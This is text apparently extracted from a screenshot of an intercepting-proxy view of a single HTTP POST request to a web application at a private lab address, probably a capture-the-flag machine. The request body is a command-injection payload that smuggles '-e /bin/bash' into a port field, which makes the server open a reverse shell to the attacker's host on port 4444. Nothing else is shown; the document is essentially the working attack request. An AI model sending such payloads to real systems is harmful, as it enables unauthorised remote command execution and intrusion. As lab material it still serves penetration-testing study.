 Request
Pretty Raw Hex \n
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.129.234.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.234.87/index.php?expertmode=tcp
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://10.129.234.87
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 ip=10.10.15.30&port=4444+-e+/bin/bash